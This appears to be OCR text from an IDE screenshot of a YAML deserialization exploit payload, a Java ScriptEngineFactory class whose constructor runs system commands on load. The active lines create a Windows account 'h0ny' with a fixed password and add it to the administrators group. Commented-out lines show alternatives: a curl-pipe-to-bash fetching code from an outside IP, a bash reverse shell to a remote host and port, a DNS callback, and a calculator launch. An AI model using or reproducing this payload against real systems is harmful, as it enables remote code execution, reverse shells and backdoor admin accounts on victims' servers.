 yaml-payload-master src artsploit AwesomeScriptEngineFactory AwesomeScriptEngineFactory Current File
Project
README.md AwesomeScriptEngineFactory.java
yaml-payload-master ~/tools/yaml-payload-maste
.idea
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
.gitignore
README.md
yaml-payload.jar
yaml-payload-master.iml
External Libraries
Scratches and Consoles
1 3
1 package artsploit;
2
3 import ...
7
1 usage
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
2 usages
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 // Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
14 // Runtime.getRuntime().exec("/bin/bash -c curl${IFS}47.93.248.221|bash");
15 // Runtime.getRuntime().exec(new String[]{"/bin/bash", "-c", "bash -i >& /dev/tcp/119.91.214.104/22222 0>&1"})
16 Runtime.getRuntime().exec( command: "net user h0ny Admin123AKB48 /add");
17 Runtime.getRuntime().exec( command: "net localgroup administrators h0ny /add");
18 } catch (IOException e) {
19 e.printStackTrace();
20 }
21 }
22
23 @Override
24 public String getEngineName() { return null; }
27
28 @Override